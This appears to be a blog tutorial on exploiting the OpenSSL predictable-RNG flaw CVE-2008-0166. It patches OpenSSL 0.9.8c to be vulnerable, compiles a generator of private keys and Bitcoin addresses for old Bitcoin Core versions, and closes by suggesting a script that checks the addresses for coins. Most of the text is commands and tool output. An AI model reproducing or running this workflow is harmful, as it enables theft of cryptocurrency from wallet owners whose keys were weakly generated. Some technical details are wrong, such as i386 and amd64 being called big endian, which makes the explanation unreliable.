In this article, we will create a tool that will generate Bitcoin Addresses (P2PKH) using the CVE-2008-0166 vulnerability. This is a research project to find BTC coins on earlier versions of the Bitcoin Core software client.
Random number generator that generates predictable numbers CVE-2008-0166
VAIM-OpenSSL 0.9.8/1.0.0 Detected
The critical vulnerability version OpenSSL 0.9.8 CVE-2008-0166 was populated with process ID only. Due to differences between endianness and sizeof(long), the output is architecture dependent: 32 -bit big endian (for example, i386), 64 -bit big endian (for example, amd64, ia64), 32 -bit big endian (for example, powerpc , sparc). PID 0 is the core, and PID_MAX ( 32768 ) is not reached by porting, so there were 32767 possible random number streams for each architecture.
The Bitcoin Core software client uses the OpenSSL. Specifically, it uses a function «EC_KEY_generate_key()» to generate Bitcoin Addresses (like a key) to receive payments. Old versions of Bitcoin Core generate and store 100 keys in wallet.dat
A new key is generated only when a Bitcoin payment is received. Thus, the Bitcoin Core software client maintains a pool of 100 unused Bitcoin Keys (addresses) . The state of the internal random number generator depends on what other calls were made to the library OpenSSL prior to the call 'EC_KEY_generate_key()' . Challenges affecting the internal state of the RNG: «RAND_add(8)», «RAND_bytes(8)» и «RAND_bytes(32)».
So the research was to go through a lot of old bitcoin sources to find out what calls were made that affected the internal state of the RNG before the call «EC_KEY_generate_key()». The call path changes between versions of the Bitcoin Core software client
The study focused on the following versions:

Our goal is to generate private keys for each version of the Bitcoin Core software client, for each architecture (le32/le64), for each process ID and for Bitcoin Addresses (P2PKH), using a random number from a critical vulnerability. OpenSSL 0.9.8.
Ultimately, we will create a Bitcoin Address Generator (P2PKH) and everything will be saved to a file result.txt

Making OpenSSL Vulnerable Again
For this we will use the distribution kit “Ubuntu 18.04.5 LTS” from Google Colab

Earlier we recorded a video instruction : “TERMINAL in Google Colab create all the conveniences for working in GITHUB”
Open Google Colab in Terminal [TerminalGoogleColab]
Let’s run the command:
cat /etc/lsb-release
Let’s go to the “CryptoDeepTools” repository and take a look at the details
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/05VulnerableOpenSSL/
ls -lh
Update and install g++ libgmp3-dev libmpfr-dev
apt-get update
sudo apt-get install g++ -y
sudo apt-get install libgmp3-dev libmpfr-dev -y
In order to OpenSSL make vulnerable again as in CVE-2008-0166
Download openssl-0.9.8c.tar.gz and patch system files
wget https://ftp.openssl.org/source/old/0.9.x/openssl-0.9.8c.tar.gz
tar xfz openssl-0.9.8c.tar.gz
mv openssl-0.9.8c openssl-0.9.8c-vuln
cd openssl-0.9.8c-vuln
ls -lh
patch -p1 <../make-OpenSSL-0-9-8c-vulnerable-again.diff
In the LE-64 system we use:
./Configure linux-x86_64 shared no-ssl2 no-ssl3 no-comp no-asm
make depend all
Let’s go back to the content/ directory
cd /
ls
cd content/CryptoDeepTools/05VulnerableOpenSSL/
ls -lh

Compilation:
gcc -o cryptodeepbtcgen cryptodeepbtc.c -I./openssl-0.9.8c-vuln/include -L./openssl-0.9.8c-vuln -lssl -lcrypto
ls -lh
LD_LIBRARY_PATH=./openssl-0.9.8c-vuln/ ./cryptodeepbtcgen -h
All supported versions of the Bitcoin Core software client:
LD_LIBRARY_PATH=./openssl-0.9.8c-vuln/ ./cryptodeepbtcgen -l
crypto > LD_LIBRARY_PATH=./openssl-0.9.8c-vuln/ ./cryptodeepbtcgen -l
#0 - 0.3.24
#1 - 0.8.6-d
#2 - 0.8.6-qt
#3 - 0.9.1-d
#4 - 0.9.4-d
#5 - unknownA
#6 - unknownB
#7 - unknownC
#8 - unknownD
#9 - unknownE
#10 - unknownF
#11 - unknownG
#12 - unknownH
#13 - unknownI
#14 - unknownJ
#15 - unknownK
#16 - unknownA0
#17 - unknownA1
#18 - unknownA2
#19 - unknownA3
#20 - unknownA4
#21 - unknownB0
#22 - unknownB1
#23 - unknownB2
#24 - unknownB3
#25 - unknownC0
#26 - unknownC1
#27 - unknownC2
#28 - unknownD0
#29 - unknownD1
#30 - unknownD2
#31 - unknownD3
#32 - unknownD4
#33 - unknownD5
#34 - unknownE0
#35 - unknownA0x
#36 - unknownA1x
#37 - unknownA2x
#38 - unknownA3x
#39 - unknownA4x
#40 - unknownB0x
#41 - unknownB1x
#42 - unknownB2x
#43 - unknownB3x
#44 - unknownC0x
#45 - unknownC1x
#46 - unknownC2x
#47 - unknownD0x
#48 - unknownD1x
#49 - unknownD2x
#50 - unknownD3x
#51 - unknownD4x
#52 - unknownD5x
#53 - unknownE0x
crypto >
Run cryptodeepbtcgen -n 32 -v 0:
LD_LIBRARY_PATH=./openssl-0.9.8c-vuln/ ./cryptodeepbtcgen -n 32 -v 0 >> result.txt
Everything will be saved in the file storage Google Drive as a text file result.txt

Checking the private key!

Next, it remains to check all generated Bitcoin Addresses for the presence of BTC coins, for this we can use the Python script : bitcoin-checker.py
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/zHkXups2I8k
Source: https://cryptodeeptools.ru/vulnerable-openssl
